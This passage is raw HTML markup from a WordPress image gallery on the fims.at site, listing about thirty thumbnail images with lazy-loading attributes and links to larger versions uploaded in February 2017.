                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7098.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7098-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7098-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7098-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7098-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7098-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7098-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7097.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7097-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7097-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7097-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7097-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7097-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7097-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7096.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7096-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7096-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7096-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7096-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7096-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7096-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7095.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7095-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7095-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7095-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7095-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7095-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7095-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7094.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7094-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7094-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7094-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7094-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7094-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7094-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7093.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7093-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7093-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7093-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7093-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7093-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7093-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7092.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7092-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7092-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7092-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7092-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7092-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7092-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7091.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7091-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7091-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7091-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7091-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7091-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7091-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7089.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7089-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7089-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7089-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7089-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7089-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7089-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7087.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7087-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7087-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7087-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7087-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7087-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7087-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7086.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7086-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7086-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7086-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7086-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7086-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7086-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7084.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7084-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7084-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7084-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7084-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7084-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7084-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7082.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7082-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7082-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7082-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7082-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7082-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7082-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7080.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7080-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7080-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7080-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7080-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7080-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7080-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7078.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7078-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7078-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7078-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7078-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7078-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7078-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7077.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7077-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7077-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7077-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7077-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7077-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7077-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7074.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7074-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7074-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7074-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7074-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7074-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7074-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7069.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7069-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7069-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7069-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7069-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7069-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7069-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7067.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7067-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7067-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7067-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7067-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7067-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7067-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7063.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7063-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7063-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7063-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7063-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7063-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7063-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7058.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7058-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7058-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7058-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7058-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7058-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7058-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7053.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7053-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7053-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7053-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7053-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7053-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7053-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7052.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7052-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7052-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7052-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7052-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7052-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7052-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7048.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7048-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7048-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7048-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7048-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7048-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7048-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7043.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7043-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7043-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7043-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7043-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7043-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7043-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7041.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7041-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7041-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7041-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7041-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7041-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7041-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7035.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7035-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7035-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7035-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7035-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7035-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7035-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7032.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7032-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7032-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7032-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7032-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7032-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7032-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7025.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7025-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7025-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7025-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7025-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7025-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7025-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7019.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7019-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7019-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7019-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7019-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7019-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7019-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7016.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7016-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7016-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7016-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7016-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7016-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7016-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
                              <a data-lb-type="grouped-gallery" href=http://www.fims.at/wp-content/uploads/2017/02/y9a7013.jpg class="bg-link"></a><img  width="150" height="150"  src="[data-uri]" data-src="http://www.fims.at/wp-content/uploads/2017/02/y9a7013-150x150.jpg"  class="attachment-thumbnail size-thumbnail" alt="" data-sizes="(min-width: 1200px) 255px, (min-width: 992px) 210px, (min-width: 576px) 150px, calc( 50vw - 30px )" data-srcset="http://www.fims.at/wp-content/uploads/2017/02/y9a7013-150x150.jpg 150w, http://www.fims.at/wp-content/uploads/2017/02/y9a7013-300x300.jpg 300w, http://www.fims.at/wp-content/uploads/2017/02/y9a7013-1024x1024.jpg 1024w, http://www.fims.at/wp-content/uploads/2017/02/y9a7013-180x180.jpg 180w, http://www.fims.at/wp-content/uploads/2017/02/y9a7013-600x600.jpg 600w" />
                        </div></figure><figure class='gallery-item col col-auto'><div class='gallery-icon portrait czr-gallery-icon'>
